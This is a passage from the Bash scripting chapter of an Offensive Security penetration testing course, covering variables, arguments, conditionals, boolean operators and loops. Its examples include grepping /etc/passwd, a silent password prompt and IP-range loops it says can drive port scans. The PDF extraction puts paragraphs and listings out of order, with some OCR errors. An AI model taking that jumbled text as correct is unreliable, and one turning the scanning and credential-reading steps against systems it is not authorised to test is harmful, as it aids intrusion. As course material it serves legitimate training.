113 (O'Reilly Media, Inc., 1998), https://www.oreilly.com/library/view/learning-the-bash/1565923472/ch04s02.html.

• Line 1: *#!* is commonly known as the *shebang*,

second part, */bin/bash*, is the absolute path<sup>112</sup> to the interpreter, which is used to run the script. This is what makes this a "Bash script" as opposed to another type of shell script, like a "C Shell script", for example.

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **cat ./hello-world.sh** #!/bin/bash # Hello World Bash Script echo "Hello World!"

and is ignored by the Bash interpreter. The

kali@kali:~\$ **chmod +x hello-world.sh** 

kali@kali:~\$ **./hello-world.sh** Hello World! 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 105

Penetration Testing with Kali Linux 2.0



is not included in that variable, we must use the relative path<sup>114</sup> to our Bash script in order for Bash to "find it" and run it.

Now that we have created our first Bash script, let's explore Bash in a bit more detail.

## 5.2 Variables

Variables are named places to temporarily store data. We can set (or "declare") a variable, which assigns a value to it, or read a variable, which will "expand" or "resolve" it to its stored value.

We can declare variable values in a number of ways. The easiest method is to set the value directly with a simple *name=value* declaration. Notice that there are no spaces before or after the "=" sign:

kali@kali:~\$ **first\_name=Good** 

*Listing 136 - Declaring a simple variable* 

Declaring a variable is pointless unless we can reference it. To do this, we precede the variable with the "\$" character. Whenever Bash encounters this syntax in a command, it replaces the variable name with its value ("expands" the variable) before execution:

*Listing 137 - Declaring and displaying our own variables* 

Variable names may be uppercase, lowercase, or a mixture of both. However, Bash is case- sensitive so we must be consistent when declaring and expanding variables. In addition, it's good practice to use descriptive variable names, which make our scripts much easier to read and maintain.

Be advised that Bash interprets certain characters in specific ways. For example, this declaration demonstrates an improper multi-value variable declaration:

*Listing 138 - Attempting to assign a complex value to a variable* 

This was not necessarily what we expected. To fix this, we can use either single quotes (**'**) or double quotes (**"**) to enclose our text. However, Bash treats single and double quotes differently. When encountering single quotes, Bash interprets every enclosed character literally. When enclosed in double quotes, all characters are viewed literally except "*\$*", "*`*", and "\" meaning variables will be expanded in an initial substitution pass on the enclosed text.

A simple example will help clarify this:

114 (The Linux Foundation, 2016), https://www.linux.com/blog/absolute-path-vs-relative-path-linuxunix PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 106

kali@kali:~\$ **first\_name=Good** kali@kali:~\$ **last\_name=Hacker** 

kali@kali:~\$ **echo \$first\_name \$last\_name** Good Hacker 

kali@kali:~\$ **greeting=Hello World** bash: World: command not found



115

would normally be printed to the screen) and have it saved as the value of a variable.

*command substitution*, To do this, place the variable name in parentheses "**()**", preceded by a "**\$**" character:

which allows us to take the output of a command or program (what

*Listing 140 - Illustrating the use of command substitution and variables* 

In Listing 140, we assigned the output of the whoami command to the *user* variable. We then displayed its value. An alternative syntax for command substitution using the backtick, or grave, character (`) is shown below:

*Listing 141 - An alternative syntax for command substitution* 

The backtick method is older and typically discouraged as there are differences in how the two

116

Penetration Testing with Kali Linux 2.0



www.offensive-seemfly.com

kali@kali:~\$ **echo \$greeting** Hello World 

kali@kali:~\$ **greeting2="New \$greeting"** 

kali@kali:~\$ **echo \$greeting2** New Hello World 

*Listing 139 - Using single and double quotes to illustrate complex variable assignment using a string* 

In this example, the single-quote-enclosed declaration of *greeting* preserved the value of our text exactly and did not interpret the space as a command delimiter. However, in the double-quote- enclosed declaration of *greeting2*, Bash expanded *\$greeting* to its value ("Hello World"), honoring the special meaning of the "\$" character.

We can also set the value of the variable to the result of a command or program. This is known as

kali@kali:~\$ **user=\$(whoami)** 

kali@kali:~\$ **echo \$user** kali 

kali@kali:~\$ **user2=`whoami`** 

kali@kali:~\$ **echo \$user2** kali 

methods of command substitution behave.

substitution happens in a subshell and changes to variables in the subshell will not alter variables from the master process. This is demonstrated in the following example:

It is also important to note that command

kali@kali:~\$ cat ./subshell.sh #!/bin/bash -x

var1=value1 echo \$var1 

var2=value2 echo \$var2 

115 (GNU, 2019), https://www.gnu.org/software/bash/manual/html\_node/Command-Substitution.html 116 (BashFAQ, 2016), http://mywiki.wooledge.org/BashFAQ/082

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 107

Bash scripts are no different; we can supply command-line arguments and use them in our scripts:

#### *Listing 143 - Illustrating the use of arguments in Bash*

<sup>117</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Parameter (computer programming) PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 108

Not all Bash scripts require arguments.

they are interpreted by Bash and how to use them. We have already executed Linux commands with arguments. For example, when we run the command **ls** -**l** /var/log, both -l and /var/log are arguments to the **ls** command.

Penetration Testing with Kali Linux 2.0



www.offensive-seemily.com

\$(var1=newvar1) echo \$var1 

`var2=newvar2` echo \$var2 

kali@kali:~\$ **./subshell.sh** + var1=value1 + echo value1 value1 

+ var2=value2 + echo value2 value2 ++ var1=newvar1 + echo value1 value1

++ var2=newvar2 + echo value2 value2 kali@kali:~\$

*Listing 142 - Command substitution in a subshell* 

In this example, first note that we changed the shebang, adding in the -x flag. This instructed Bash to print additional debug output, so we could more easily see the commands that were executed and their results. As we view this output, notice that commands preceded with a single "+" character were executed in the current shell and commands preceded with a double "++" were executed in a subshell.

This allows us to clearly see that the second declarations of *var1* and *var2* happened inside a subshell and did not change the values in the current shell as the initial declarations did.

## *5.2.1 Arguments*

However, it is extremely important to understand how

kali@kali:~\$ **cat ./arg.sh** #!/bin/bash 

echo "The first two arguments are \$1 and \$2" kali@kali:~\$ **chmod +x**./arg.sh

kali@kali:~\$ **./arg.sh hello there** The first two arguments are hello and there

In Listing 143, we created a simple Bash script, set executable permissions on it, and then ran it with two arguments. The *\$1* and *\$2* variables represent the first and second arguments passed to the script. Let's explore a few special Bash variables:

#### *Table 4 - Special Bash variables*

Some of these special variables can be very useful when debugging a script. For example, we might be able to obtain the exit status of a command to determine whether it was successfully executed or not.

## *5.2.2 Reading User Input*

Command-line arguments are a form of user input, but we can also capture interactive user input while a script is running with the read command. In this example, we will use read to capture user input and assign it to a variable:

Penetration Testing with Kali Linux 2.0



www.offensive-security.com



kali@kali:~\$ **cat ./input.sh** #!/bin/bash 

echo "Hello there, would you like to learn how to hack: Y/N?" read answer echo "Your answer was \$answer" kali@kali:~\$ **chmod** +x./input.sh

kali@kali:~\$ **./input.sh** Hello there, would you like to learn how to hack: Y/N? Y Your answer was Y

*Listing 144 - Collecting user input using read* 

We can alter the behavior of the read command with various command line options. Two of the most commonly used options include **-p**, which allows us to specify a prompt, and **-s**, which makes the user input silent. The latter is ideal for capturing user credentials:

kali@kali:~\$ **cat ./input2.sh** #!/bin/bash # Prompt the user for credentials

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 109

Penetration Testing with Kali Linux 2.0



read -p 'Username: ' username read -sp 'Password: ' password

echo "Thanks, your creds are as follows: " \$username " and " \$password kali@kali:~\$ **chmod** +x ./input2.sh

kali@kali:~\$ **./input2.sh** Username: **kali** Password: Thanks, your creds are as follows: kali and nothing2see!

## 5.3 If, Else, Elif Statements

*Conditional* statements allow us to perform different actions based on different conditions. The most common conditional Bash statements include *if*, *else*, and *elif*.

The *if* statement is relatively simple–it checks to see if a condition is true–but it requires a very specific syntax. Pay careful attention to this syntax, especially the use of required spaces:

*Listing 146 - General syntax for the if statement* 

In this listing, if "some test" evaluates as true, the script will "perform an action", or any commands between *then* and *fi*. Let's look at an actual example:

if  $\lceil$  <some test>  $\rceil$  then

<perform an action> fi 

kali@kali:~\$ **cat ./if.sh** #!/bin/bash # if statement example

read -p "What is your age: " age

if  $\lceil$  \$age -lt 16  $\rceil$  then

echo "You might need parental permission to take this course!" fi

kali@kali:~\$ **chmod +x ./if.sh** 

kali@kali:~\$ **./if.sh** What is your age: 15 You might need parental permission to take this course!

*Listing 147 - Using the if statement in Bash* In this example, we used an *if* statement to check the age entered by a user. If the entered age was

less than (**-lt**) 16, the script would output a warning message.

The square brackets ("[" and "]") in the *if* statement above are actually a reference to the *test* command. This simply means we can use all of the operators that are allowed by the *test* command. Some of the most common operators include:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 110

Penetration Testing with Kali Linux 2.0



www.offensive-seemfly.com





*Table 5 - Common test command operators*

With the above in mind, our previous example using *if* can be rewritten without square brackets as

follows:

kali@kali:~\$ **cat ./if2.sh** #!/bin/bash # if statement example 2

read -p "What is your age: " age

if test \$age -lt 16 then

echo "You might need parental permission to take this course!" fi

kali@kali:~\$ **chmod +x ./if2.sh** 

kali@kali:~\$ **./if2.sh** What is your age: **15** You might need parental permission to take this course!

*Listing 148 - Using the test command in an if statement* 

Even though this example is functionally equivalent to the example using square brackets, using square brackets makes the code slightly easier to read.

We can also perform a certain set of actions if a statement is true and another set if it is false. To do this, we can use the *else* statement, which has the following syntax:

if [ <some test>] then

<perform action> else 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 111

<perform another action> fi 

*Listing 149 - General syntax for the else statement* Let's extend our previous "age" example to include the *else*  statement:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **cat ./else.sh** #!/bin/bash # else statement example

read -p "What is your age: " age

if  $\lceil$  \$age -lt 16  $\rceil$  then

echo "You might need parental permission to take this course!" else

echo "Welcome to the course!" fi

kali@kali:~\$ **chmod** +x ./else.sh

kali@kali:~\$./else.sh What is your age: 21 Welcome to the course!

*Listing 150 - Using the else statement in Bash* Notice that the *else* statement was executed when the entered age was greater than (or more

specifically "not less than") sixteen. The *if* and *else* statements only allow two code execution branches. We can add additional

branches with the *elif* statement which uses the following pattern:

*Listing 151 - The elif syntax in Bash* Let's again extend our "age" example to include the *elif* statement:

if  $\lceil$  <some test>  $\rceil$  then

<perform action> elif [ <some test> ] then 

<perform different action> else 

<perform yet another different action> fi 

kali@kali:~\$ **cat ./elif.sh** #!/bin/bash # elif example

read -p "What is your age: " age

if  $\lceil$  \$age -lt 16  $\rceil$  then

echo "You might need parental permission to take this course!" elif [ \$age -gt 60 ] then 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 112

Boolean logical operators,

like *AND* (&&) and *OR* (||) are somewhat mysterious because Bash

One common use is in *command lists*, which are chains of commands whose flow is controlled by operators. The "|" (pipe) symbol is a commonly-used operator in a command list and passes the output of one command to the input of another. Similarly, boolean logical operators execute commands based on whether a previous command succeeded (or returned True or *0*) or failed (returned False or non-zero).

Let's take a look at the *AND* (&&) boolean operator first, which executes a command only if the previous command succeeds (or returns True or *0*):

Penetration Testing with Kali Linux 2.0



echo "Hats off to you, respect!" else

echo "Welcome to the course!" fi

kali@kali:~\$ **chmod +x ./elif.sh** 

kali@kali:~\$./elif.sh What is your age: 65 Hats off to you, respect!

*Listing 152 - Using the elif statement in Bash* 

In this example, the code execution flow was slightly more complex. In order of operation, the *then* branch executes if the entered age is less than sixteen, the *elif* branch is entered (and the "Hats off.." message displayed) if the age is greater than sixty, and the else branch executes only if the age is greater than sixteen but less than sixty.

## 5.4 Boolean Logical Operations

118 uses them in a variety of ways.

kali@kali:~\$ **user2=kali** 

kali@kali:~\$ grep \$user2 /etc/passwd && echo "\$user2 found!" kali:x:1000:1000:,,,:/home/kali:/bin/bash kali found!

kali@kali:~\$ **user2=bob** kali@kali:~\$ grep \$user2 /etc/passwd && echo "\$user2 found!"

*Listing 153 - Using the AND (&&) boolean operator in a command list* 

In this example, we first assigned the username we are searching for to the *user2* variable. Next, we use the **grep** command to check if a certain user is listed in the /etc/passwd file, and if it is, **grep** returns *True*  and the echo command is executed. However, when we try searching for a user that we know does not exist in the /etc/passwd file, our echo command is not executed.

118 (MIT), https://libguides.mit.edu/c.php?g=175963&p=1158594 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 113

When used in a command list, the *OR* (||) operator is the opposite of *AND* (&&); it executes the next command only if the previous command failed (returned False or non-zero):

*Listing 154 - Using the OR (||) boolean operator in a command list* 

In the above example, we took our previous command a step further and added the *OR* (||) operator followed by a second **echo** command. Now, when **grep** does not find a matching line and returns *False*, the second echo command after the OR (II) operator is executed instead.

These operators can also be used in a *test* to compare variables or the results of other tests. When used this way, *AND* (&&) combines two simple conditions, and if they are *both* true, the combined result is success (or True or *0*).

Consider this example:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **echo \$user2** bob 

kali@kali:~\$ grep \$user2 /etc/passwd && echo "\$user2 found!" || echo "\$user2 not found !" bob not found! 

kali@kali:~\$ **cat ./and.sh** #/bin/bash # and example

if  $\lceil$  \$USER == 'kali'  $\rceil$  &&  $\lceil$  \$HOSTNAME == 'kali'  $\rceil$  then

echo "Multiple statements are true!" else

echo "Not much to see here..." fi

kali@kali:~\$ **chmod +x ./and.sh** kali@kali:~\$ **./and.sh** 

Multiple statements are true!

kali@kali:~\$ **echo \$USER && echo \$HOSTNAME** kali kali 

*Listing 155 - Using the and (&&) boolean operator to test multiple conditions in Bash* In this example, we used *AND* (&&) to test multiple conditions and since both variable comparisons

were true, the whole *if* line succeeded, so the *then* branch executed. When used in a *test*, the *OR* (||) boolean operator is used to test one or more conditions, but *only* 

*one* of them has to be true to count as success. Let's take a look at an example:

kali@kali:~\$ **cat ./or.sh** #!/bin/bash # or example

```
if \lceil $USER == 'kali' \rceil || \lceil $HOSTNAME == 'pwn' \rceil
```
PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 114

*Listing 156 - Using the or (||) boolean operator to test multiple conditions in Bash* 

In this example, we used OR (I)) to test multiple conditions and since one of the variable comparisons was true, the whole *if* line succeeded, so the *then* branch executed.

## 5.5 Loops

In computer programming, *loops*119 help us with repetitive tasks that we need to run until a certain criteria is met. Iteration is particularly useful for penetration testers, so we recommend paying very close attention to this section.

120 In Bash, the two most predominant loop commands are *for* 

both.

## *5.5.1 For Loops*

121

#### and *while*.

122

The *for* loop will take each item in the *list* (in order), assign that item as the value of the variable *varname*, perform the given action between *do* and *done*, and then go back to the top, grab the next item in the list, and repeat the steps until the list is exhausted.

119 (Whatis.com, 2005), http://whatis.techtarget.com/definition/loop

<sup>120</sup> (The Linux Foundation, 2010), https://www.linux.com/learn/essentials-bash-scripting-using-loops <sup>121</sup> (Bash Guide for Beginners, 2008), http://tldp.org/LDP/Bash-Beginners-Guide/html/sect\_09\_02.html 122 (Bash One-Liners, 2019), http://www.bashoneliners.com/

*For* loops are very practical and work very well in Bash one-liners. perform a given set of commands for each of the items in a list. Let's briefly look at its general syntax:

*Listing 157 - General syntax of the for loop* 

Penetration Testing with Kali Linux 2.0



then echo "One condition is true, this line is printed"

else echo "You are out of luck!"

fi kali@kali:~\$ **chmod** +x ./or.sh

kali@kali:~\$ **./or.sh** One condition is true, this line is printed

kali@kali:~\$ **echo \$USER && echo \$HOSTNAME** kali kali 

We will take a look at

#### This type of loop is used to

for var-name in <list> do

<action to perform> done 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 115

addresses respond to ICMP echo requests,

etc.

*Listing 159 - Brace expansion using ranges in Bash* 

There is a lot of potential for this type of loop. Displaying IP addresses to the screen may not seem

very useful, but we can use the same loop to run a port scan<sup>126</sup> using nmap<sup>127</sup> (which we discuss in

detail in another module). We can also attempt to use the ping command to see if any of the IP

128

Penetration Testing with Kali Linux 2.0



Let's take a look at a more practical example that will quickly print the first 10 IP addresses in the 10.11.1.0/24 subnet:123

kali@kali:~\$ for ip in \$(seq 1 10); do echo 10.11.1.\$ip; done 10.11.1.1 10.11.1.2 10.11.1.3 

10.11.1.4 10.11.1.5 10.11.1.6 10.11.1.7 10.11.1.8 10.11.1.9 10.11.1.10 

*Listing 158 - An example using for loops in Bash* 

In this Bash one-liner (Listing 158), we used the seq command to print a sequence of numbers, in this case the numbers one through ten. Each number is then assigned to the *ip* variable, and then each IP address is displayed to the screen as the *for* loop runs multiple times, exiting at the end of the sequence.

Another way of re-writing the previous *for* loop involves *brace expansion* expansion using ranges is written giving the first and last values of the range and can be a sequence of numbers or characters. This is known as a "sequence expression":

124

125

using ranges.
#### Brace

```
kali@kali:~$ for i in {1..10}; do echo 10.11.1.$i;done 10.11.1.1
10.11.1.2
10.11.1.3
```
10.11.1.4 10.11.1.5 10.11.1.6 10.11.1.7 10.11.1.8 10.11.1.9 10.11.1.10 

- 123 (Cisco, 2016), https://www.cisco.com/c/en/us/support/docs/ip/routing-information-protocol-rip/13788-3.html 124 (GNU, 2019), https://www.gnu.org/software/bash/manual/html\_node/Brace-Expansion.html
- <sup>125</sup> (Bash Hackers Wiki, 2014), http://wiki.bash-hackers.org/syntax/expansion/brace
- 126 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Port\_scanner

127 (Nmap, 2019), http://nmap.org/

<sup>128</sup> (Firewall.cx, 2018), http://www.firewall.cx/networking-topics/protocols/icmp-protocol/152-icmp-echo-ping.html

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 116

### *5.5.2 While Loops*

*While* loops are also fairly common and execute code while an expression is true. *While* loops have a simple format and, like *if*, use the square brackets ([]) for the test:

*Listing 160 - General syntax of the while loop* Let's re-create the previous example with a *while* loop:

*Listing 161 - Using a while loop in Bash* 

This is not the output we expected. This is a common mistake called an "*off by one*" 129 error. In the example above, we used *-lt* (less than) instead of *-le* (less than *or equal to*), so our counter only got to nine, not ten as originally intended.

The *((counter++))* line uses the double-parenthesis *(( ))*130 construct to perform arithmetic expansion and evaluation at the same time. In this particular case, we use it to increase our *counter* variable by one. Let's re-write the *while* loop and try the example again:

<sup>129</sup> (Stack Overflow, 2019), https://stackoverflow.com/questions/2939869/what-is-exactly-the-off-by-one-errors-in-the-while-loop <sup>130</sup> (Advanced Bash-Scripting Guide, 2014), http://tldp.org/LDP/abs/html/dblparens.html

Penetration Testing with Kali Linux 2.0



 $((counter++)$ ) done

kali@kali:~\$ chmod +x ./while.sh

kali@kali:~\$ **./while.sh** 10.11.1.1 10.11.1.2 10.11.1.3 

#### 10.11.1.4 10.11.1.5 10.11.1.6 10.11.1.7 10.11.1.8 10.11.1.9



kali@kali:~\$ **cat ./while2.sh** #!/bin/bash # while loop example 2

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 117

Penetration Testing with Kali Linux 2.0



counter=1 

while [ \$counter -le 10 ] do

echo "10.11.1.\$counter"

((counter++)) done 

kali@kali:~\$ **chmod** +x ./while2.sh

kali@kali:~\$ **./while2.sh** 10.11.1.1 10.11.1.2 10.11.1.3 

10.11.1.4 10.11.1.5 10.11.1.6 10.11.1.7 10.11.1.8 10.11.1.9 10.11.1.10 

*Listing 162 - An example using a while loop in Bash* Good. Our *while* loop is looking much better now.

5.6 Functions

In terms of Bash scripting, we can think of a function as a script within a script, which is useful when we need to execute the same code multiple times in a script. Rather than re-writing the same chunk of code over and over, we just write it once as a function and then call that function as needed.

Put another way, a function is a subroutine, or a code block that implements a set of operations–a "black box" that performs a specified task. Functions may be written in two different formats. The first format is more common to Bash scripts:

*Listing 163 - One way of writing a function in Bash* 

The second format is more familiar to C programmers:

*Listing 164 - Another way of writing a function in Bash* 

The formats are functionally identical and are a matter of personal preference. Let's look at a simple example:

